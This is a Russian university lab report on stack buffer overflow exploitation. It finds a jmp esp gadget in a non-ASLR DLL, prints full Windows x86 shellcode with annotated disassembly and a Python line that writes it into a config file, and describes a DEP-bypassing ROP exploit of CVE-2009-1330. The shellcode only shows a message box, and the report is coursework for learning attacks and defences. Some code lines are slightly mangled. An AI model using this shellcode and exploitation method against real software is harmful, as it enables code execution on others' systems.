Министерство науки и высшего образования Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности
Высшая школа кибербезопасности

Лабораторная работа № 2

Вариант 15

«Исследование подходов, применяемых при эксплуатации уязвимостей»

по дисциплине «Модели Безопасности Компьютерных Сетей»

Выполнил
студент гр. 5131001/20503 Черникова В.М.
<подпись>

Преподаватель
доцент
Жуковский Е.В.
<подпись>

Санкт-Петербург
2025

Цель работы
Изучение способов эксплуатации уязвимостей и механизмов противодействия.

Основная часть
- Перечень динамических библиотек, не использующих рандомизацию адресов

Рисунок 1 – все динамические библиотеки

Рисунок 2 - библиотека со статическими адресами
- Описание эксплуатирования уязвимости
Так как существует библиотека со статическими адресами, то на них можно сослаться из исполняемого кода. В этой библиотеке есть уязвимая конструкция jmp esp, которая позволит исполнять код на стеке. Как известно из лабораторной работы 1, в программе есть уязвимость переполнения буфера. Для начала нужно определить, сколько нужно полезной нагрузки, то есть размер буфера, который требуется превысить. 2508+4 =2512. Создаем заглушку с помощью python “A”*2512. Далее пишется адрес конструкции jmp esp, которая находится в func.dll. Итого, eip перемещается на стек и возможно выполнить полезную нагрузку.

Рисунок 3 - config15 файл в hex
- Код полезной нагрузки
# Шелл-код

shell = b"\x31\xc9\xf7\xe1\x64\x8b\x41\x30\x8b\x40\x0c\x8b\x70\x14\xad\x96\xad\x8b\x58\x10\x8b\x53\x3c\x01\xda\x8b\x52\x78\x01\xda\x8b\x72\x20\x01\xde\x31\xc9\x41\xad\x01\xd8\x81\x38\x47\x65\x74\x50\x75\xf4\x81\x78\x04\x72\x6f\x63\x41\x75\xeb\x81\x78\x08\x64\x64\x72\x65\x75\xe2\x8b\x72\x24\x01\xde\x66\x8b\x0c\x4e\x49\x8b\x72\x1c\x01\xde\x8b\x14\x8e\x01\xda\x89\xd5\x31\xc9\x51\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x53\xff\xd2\x68\x6c\x6c\x61\x61\x66\x81\x6c\x24\x02\x61\x61\x68\x33\x32\x2e\x64\x68\x55\x73\x65\x72\x54\xff\xd0\x68\x6f\x78\x41\x61\x66\x83\x6c\x24\x03\x61\x68\x61\x67\x65\x42\x68\x4d\x65\x73\x73\x54\x50\xff\xd5\x96\x31\xc9\x51\x68\x54\x69\x6D\x65\x68\x6F\x63\x61\x6C\x68\x47\x65\x74\x4C\x54\x53\xFF\xD5\x83\xEC\x10\x89\xE3\x53\xFF\xD0\x31\xc9\x51\x68\x32\x30\x32\x35\x0f\xb7\x43\x02\x90\xB1\x0A\xF6\xF9\x80\xC4\x30\x04\x30\x05\x00\x00\x2E\x20\x50\x0F\xB7\x43\x06\xB1\x0A\xF6\xF9\x80\xC4\x30\x04\x30\x05\x00\x00\x2E\x20\x50\x89\xE1\x31\xC0\x50\x90\x96\x68\x50\x77\x6E\x64\x89\xE7\x6A\x40\x57\x51\x6A\x00\xFF\xD0\x68\x65\x73\x73\x61\x66\x83\x6c\x24\x03\x61\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x54\x53\xff\xd5\x31\xc9\x51\xff\xd0\x00

# Открытие файла в режиме добавления
with open("config_15", "ab") as f:
f.writeshell)

- Код полезной нагрузки на ассемблере
0: 31 c9 xor ecx,ecx
2: f7 e1 mul ecx
4: 64 8b 41 30 mov eax,DWORD PTR fs:[ecx+0x30]
8: 8b 40 0c mov eax,DWORD PTR [eax+0xc]
b: 8b 70 14 mov esi,DWORD PTR [eax+0x14]
e: ad lods eax,DWORD PTR ds:[esi]
f: 96 xchg esi,eax
10: ad lods eax,DWORD PTR ds:[esi]
11: 8b 58 10 mov ebx,DWORD PTR [eax+0x10]
14: 8b 53 3c mov edx,DWORD PTR [ebx+0x3c]
17: 01 da add edx,ebx
19: 8b 52 78 mov edx,DWORD PTR [edx+0x78]
1c: 01 da add edx,ebx
1e: 8b 72 20 mov esi,DWORD PTR [edx+0x20]
21: 01 de add esi,ebx
23: 31 c9 xor ecx,ecx
25: 41 inc ecx
26: ad lods eax,DWORD PTR ds:[esi]
27: 01 d8 add eax,ebx
29: 81 38 47 65 74 50 cmp DWORD PTR [eax],0x50746547
2f: 75 f4 jne 0x25
31: 81 78 04 72 6f 63 41 cmp DWORD PTR [eax+0x4],0x41636f72
38: 75 eb jne 0x25
3a: 81 78 08 64 64 72 65 cmp DWORD PTR [eax+0x8],0x65726464
41: 75 e2 jne 0x25
43: 8b 72 24 mov esi,DWORD PTR [edx+0x24]
46: 01 de add esi,ebx
48: 66 8b 0c 4e mov cx,WORD PTR [esi+ecx*2]
4c: 49 dec ecx
4d: 8b 72 1c mov esi,DWORD PTR [edx+0x1c]
50: 01 de add esi,ebx
52: 8b 14 8e mov edx,DWORD PTR [esi+ecx*4]
55: 01 da add edx,ebx
57: 89 d5 mov ebp,edx

;getUser32+ getMessageBox
59: 31 c9 xor ecx,ecx
5b: 51 push ecx
5c: 68 61 72 79 41 push 0x41797261
61: 68 4c 69 62 72 push 0x7262694c
66: 68 4c 6f 61 64 push 0x64616f4c
6b: 54 push esp
6c: 53 push ebx
6d: ff d2 call edx

6f: 68 6c 6c 61 61 push 0x61616c6c
74: 66 81 6c 24 02 61 61 sub WORD PTR [esp+0x2],0x6161
7b: 68 33 32 2e 64 push 0x642e3233
80: 68 55 73 65 72 push 0x72657355
85: 54 push esp
86: ff d0 call eax

88: 68 6f 78 41 61 push 0x6141786f
8d: 66 83 6c 24 03 61 sub WORD PTR [esp+0x3],0x61
93: 68 61 67 65 42 push 0x42656761
98: 68 4d 65 73 73 push 0x7373654d
9d: 54 push esp
9e: 50 push eax
9f: ff d5 call ebp

\x96 xchg eax, esi ; на наше время сохраняем getMessageBox в esi
;GetLocalTime
a1: 31 c9 xor ecx,ecx
a3: 51 push ecx
a4: 68 54 69 6d 65 push 0x656d6954
a9: 68 6f 63 61 6c push 0x6c61636f
ae: 68 47 65 74 4c push 0x4c746547
b3: 54 push esp
b4: 53 push ebx
b5: ff d5 call ebp
b7: 83 ec 10 sub esp,0x10
ba: 89 e3 mov ebx,esp
bc: 53 push ebx
bd: ff d0 call eax

\x68\x32\x30\x32\x35 push 0x35323032

4: 0f b7 43 02 movzx eax,WORD PTR [ebx+0x2]
0: 31 c9 xor ecx,ecx
2: b1 0a mov cl,0xa
4: f6 f9 idiv cl
6: 80 c4 30 add ah,0x30
9: 04 30 add al,0x30
b: 05 00 00 2e 20 add eax,0x202e0000
10: 50 push eax
11: 0f b7 43 06 movzx eax,WORD PTR [ebx+0x6]
15: b1 0a mov cl,0xa
17: f6 f9 idiv cl
19: 80 c4 30 add ah,0x30
1c: 04 30 add al,0x30
1e: 05 00 00 2e 20 add eax,0x202e0000
23: 50 push eax
24: 89 e1 mov ecx,esp
26: 31 c0 xor eax,eax
28: 50 push eax

;push 0x111111
;push ebx
;call sprintf

bf: 90 nop
c0: 90 nop

xchg eax, esi

;MessageBoxA-2.0

0: 68 50 77 6e 64 push 0x646e7750
5: 89 e7 mov edi,esp
7: 6a 40 push 0x40
9: 57 push edi
a: 51 push ecx
b: 6a 00 push 0x0
d: ff d0 call eax

;Exit
e8: 83 c4 10 add esp,0x10
eb: 68 65 73 73 61 push 0x61737365
f0: 66 83 6c 24 03 61 sub WORD PTR [esp+0x3],0x61
f6: 68 50 72 6f 63 push 0x636f7250
fb: 68 45 78 69 74 push 0x74697845
100: 54 push esp
101: 53 push ebx
102: ff d5 call ebp
104: 31 c9 xor ecx,ecx
106: 51 push ecx
107: ff d0 call eax

- Эксплуатация приложения «Easy RM to MP3 Converter»
Была выбрана программа с уязвимостью CVE: 2009-1330, связанная с переполнением стекового буфера. Уязвимость находится при чтении файла типа .m3u. 
Рисунок 4 - переполнение с помощью файла m3u
Сначала дойдем до переполнения с 26055 количеством байт - после этого можно контролировать EIP. Регистр EDI в момент переполнения содержит адрес, который указывает на начало шелл-кода внутри буфера. Когда срабатывает CALL EDI, процессор переходит к выполнению шелл-кода. Далее нужно обойти DEP защиту с помощью ROP-цепочки, сгенерированной скриптом mona.py. Также она подготавливает и выделяет память с правами на выполнение кода. Сам шелл-код открывает калькулятор.

Рисунок 5 - схема конфигурационного файла

